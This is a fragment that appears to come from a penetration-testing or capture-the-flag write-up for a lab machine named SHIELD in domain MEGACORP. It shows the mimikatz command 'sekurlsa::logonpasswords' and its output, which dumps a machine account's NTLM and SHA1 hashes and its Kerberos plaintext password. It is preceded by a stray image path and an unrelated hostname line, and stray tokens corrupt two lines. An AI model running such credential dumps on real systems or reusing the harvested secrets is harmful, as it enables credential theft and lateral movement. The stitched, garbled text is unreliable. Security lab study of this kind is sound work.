 hostname  -  Displays system local hostname
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 749877 (00000000:000b7135)
Session           : Service from 0
User Name         : DefaultAppPool
upl Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 9/25/2021 1:48:00 PM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : SHIELD$
* Domain   : MEGACORP
* NTLM     : 9d4feee71a4f411bf92a86b523d64437
* SHA1     : 0ee4dc73f1c40da71a60894eff504cc732de82da
tspkg :
wdigest :
* Username : SHIELD$
upl * Domain   : MEGACORP
* Password : (null)
kerberos :
* Username : SHIELD$
* Domain   : MEGACORP.LOCAL
* Password : cw)_#JH _gA:]UqNu4XiN`yA'9Z'OuYCxXl]30fY1PaK,AL#ndtjq?]h_8<Kx'\*9e<s`ZV uNjoe Q%\_m
X<Eo%lB:NM6@-a+qJt_l887Ew&m_ewr??#VE&
ssp :
credman :